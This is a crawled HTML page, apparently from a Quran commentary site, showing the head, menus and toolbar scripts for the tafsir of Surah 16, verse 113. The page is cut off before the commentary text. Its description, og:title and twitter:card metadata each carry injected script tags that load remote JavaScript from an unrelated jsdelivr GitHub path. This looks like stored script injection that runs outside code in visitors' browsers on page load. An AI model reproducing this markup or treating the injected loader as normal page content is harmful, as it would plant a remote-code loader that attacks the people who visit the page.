

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=16&AyahNo=113&NewPage=280
body_size: 12366
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",فأخذهم,جاءهم,رسول,ظالمون,كذبوه,العذاب"/>
<meta Name="description" content="ولقد جاءهم رسول منهم فكذبوه فاخذهم العذاب وهم ظالمون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=16&AyahNo=113&NewPage=280"  Hreflang="en-US" />

<meta Name="og:title" content="ولقد جاءهم رسول منهم فكذبوه فاخذهم العذاب وهم ظالمون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="ولقد جاءهم رسول منهم فكذبوه فاخذهم العذاب وهم ظالمون<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

